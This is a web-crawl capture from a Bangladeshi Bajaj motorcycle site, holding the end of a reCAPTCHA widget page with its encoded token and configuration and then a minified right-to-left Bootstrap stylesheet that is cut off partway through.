Gk8w5JWw4/DlUbDsMKpQMKXw6zDqMKYwozDoCxDN3Q1w60FBsKpwr11eSDDtBnCo8OFw4HDvsK1w7/CuMKiK1nCvsK8wrHCsE/CucOIOC/DoMOWwq/Dpg/[base64]/V8Ofw77DmAzCti3ClcKQw6XDn8KTN0TCtG/Ch2PDpcKiBMKBXUlGcR8tw5PCgzBAw7vDusOvYsO2w7TDtUhlw4ZQc8KmwosxPC4RXy3CpVnCtkBtScOgw6l4EcOvwoExBgvCknASwpTDhMKPYsKlRsKQb8OPwqnCncKFw4t4wpAKQcKgdAjDp25pw6HDjSHDqSlXw71aBcKowpE6woHDhMOkwrpEShYSwp/Cl8OBcFLCjsK3WcKLw5Asw4cII8OkBMO3CMKxw6E0XsOeCz/ClixcGVB4wofDvGAbw7nDj8O6ccOWeMONwrHCo8OjF03CiMOqWXZqw6zCqsOZbsKIAUzClcKIci7CpMKHwr9tw5FnwpbDgcKMR1R2M8ODVV/ComJOAsKENQ/[base64]/YcOBCjVsw67Cr8Osw4/[base64]/CjGAjwq8wOXnDkgvCmcKpFMO9wonDhAABcXfCsX7Di03DsMOJDsKBw5LDjRbCjALDiMO8fVgfSsOVIcK5cXA2BQNxwrPCoGkRw6zDrA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeXarkZAAAAALweRA-fpJSR_rQ86k6TO2JdfR3W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bajajbangladesh.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jXMyBmVZxJHW9LZpTTaidZabCAr8mQOu/DsuI7o1E8k\\u003d\x22,1,0,null,1,1769522261642,0,0,[152,196,62],null,[165],\x22RC-gulRMe_0i2vpGg\x22,null,null,null,null,null,\x220dAFcWeA7ERudDxy8zPtUw-EO5_oDOQUnYkb2oJIDRmj_uXc15EhmmQFG6hWkRx77kTqV-3tTWsKMXImrXmwy1DlVxfHpknXxruQ\x22,1769605061597]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bajajbangladesh.com/assets/vendor/css/rtl/bootstrap.css
body_size: 142247
content:
:root{--blue:#1e70cd;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#d9534f;--orange:#FEB744;--yellow:#FFD950;--green:#02BC77;--teal:#20c997;--cyan:#28c3d7;--white:#fff;--gray:rgba(24,28,33,0.5);--gray-dark:rgba(24,28,33,0.8);--primary:#6610f2;--secondary:#8897AA;--success:#02BC77;--info:#28c3d7;--warning:#FFD950;--danger:#d9534f;--light:rgba(24,28,33,0.06);--dark:rgba(24,28,33,0.9);--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Roboto", -apple-system, BlinkMacSystemFont, "Segoe UI", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;--font-family-monospace:"SFMono-Regular", Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}@media print{*,*::before,*::after{text-shadow:none !important;-webkit-box-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid rgba(24,28,33,0.4);page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #181C21}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid rgba(24,28,33,0.2) !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#f1f1f2}.table .thead-dark th{color:inherit;border-color:#f1f1f2}}*,*::before,*::after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(24,28,33,0)}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-size:.894rem;font-weight:400;line-height:1.47;color:#4E5155;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#1e70cd;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#3c8ae2;text-decoration:none}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:"SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.625rem;padding-bottom:.625rem;color:#a3a4a6;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:1rem;font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,.h1{font-size:2.25rem}h2,.h2{font-size:1.813rem}h3,.h3{font-size:1.563rem}h4,.h4{font-size:1.313rem}h5,.h5{font-size:1rem}h6,.h6{font-size:.894rem}.lead{font-size:1.1175rem;font-weight:300}.display-1{font-size:4rem;font-weight:300;line-height:1.1}.display-2{font-size:3.5rem;font-weight:300;line-height:1.1}.display-3{font-size:3rem;font-weight:300;line-height:1.1}.display-4{font-size:2rem;font-weight:300;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(24,28,33,0.06)}small,.small{font-size:85%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.1175rem}.blockquote-footer{display:block;font-size:80%;color:#a3a4a6}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:0;background-color:transparent;border:0px solid rgba(24,28,33,0.2);border-radius:0px;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#a3a4a6}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:rgba(24,28,33,0.9);border-radius:.25rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:rgba(24,28,33,0.9)}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:.75rem;padding-left:.75rem;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:.75rem;padding-left:.75rem;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-.75rem;margin-left:-.75rem}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:.75rem;padding-left:.75rem}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width: 992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width: 1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:.625rem;vertical-align:top;border-top:1px solid #f1f1f2}.table thead th{vertical-align:bottom;border-bottom:2px solid #f1f1f2}.table tbody+tbody{border-top:2px solid #f1f1f2}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3125rem}.table-bordered{border:1px solid #f1f1f2}.table-bordered th,.table-bordered td{border:1px solid #f1f1f2}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(24,28,33,0.025)}.table-hover tbody tr:hover{background-color:rgba(24,28,33,0.035)}.table .thead-dark th{color:#fff;background-color:rgba(24,28,33,0.9);border-color:#3f454a}.table .thead-light th{color:#4E5155;background-color:rgba(24,28,33,0.03);border-color:#f1f1f2}.table-dark{color:#fff;background-color:rgba(24,28,33,0.9)}.table-dark th,.table-dark td,.table-dark thead th{border-color:#3f454a}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.03)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.05)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.438rem .875rem;font-size:.894rem;line-height:1.54;color:#4E5155;background-color:#fff;background-clip:padding-box;border:1px solid rgba(24,28,33,0.1);border-radius:.25rem;-webkit-transition:border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:border-color 0.15s ease-in-out,box-shadow 